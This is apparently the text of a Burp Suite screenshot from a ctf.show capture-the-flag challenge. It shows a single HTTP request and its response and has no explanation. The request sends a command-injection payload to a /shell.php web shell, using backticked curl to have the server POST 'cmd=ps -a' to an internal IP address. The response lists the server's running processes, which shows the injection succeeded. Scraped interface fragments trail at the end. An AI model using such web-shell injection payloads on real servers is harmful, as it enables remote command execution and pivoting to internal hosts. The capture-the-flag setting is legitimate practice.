 Request
Pretty Raw Hex \n Select extension...
1 POST /shell.php HTTP/1.1
2 Host: c39d4f41-5017-485b-8fde-6ba85cdad03d.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg;
PHPSESSID=6c1hogcqbvnnoea2njaq2bm9gf
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Content-Type: application/x-www-form-urlencoded
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Length: 64
19
20 pass=echo `curl -X POST -d "cmd=ps -a" http://172.2.170.5:8033`;
Search...
0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 21 Apr 2024 11:41:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 3666
13
14 username: ps -aPID USER TIME COMMAND
15 1 root 0:00 {docker-php-entr} /bin/sh /usr/local/bin/docker-php-entrypoint
/bin/bash -c docker-php-entrypoint
16 7 root 0:00 {mysqld_safe} /bin/sh /usr/bin/mysqld_safe
17 79 mysql 0:03 /usr/bin/mysqld --basedir=/usr --datadir=/var/lib/mysql
--plugin-dir=/usr/lib/mariadb/plugin --user=mysql
--log-error=/var/lib/mysql/oa.err --pid-file=oa.pid
18 123 node 0:00 {node} npm
19 124 root 0:00 sh /etc/periodic/crontab.sh
20 130 root 0:00 php-fpm: master process (/usr/local/etc/php-fpm.conf)
21 131 root 0:00 nginx: master process nginx
22 132 root 0:00 tail -F /dev/null
23 133 nginx 0:00 nginx: worker process
24 134 nginx 0:00 nginx: worker process
25 135 nginx 0:00 nginx: worker process
26 136 nginx 0:00 nginx: worker process
27 137 nginx 0:00 nginx: worker process
28 138 nginx 0:00 nginx: worker process
29 139 nginx 0:00 nginx: worker process
30 140 nginx 0:00 nginx: worker process
31 141 www-data 0:01 php-fpm: pool www
32 142 www-data 0:01 php-fpm: pool www
33 153 node 0:01 node ./bin/www
34 493 node 0:00 /bin/sh -c echo
Search...
0 matches
In
Re
Re
Re
Re
Re
Re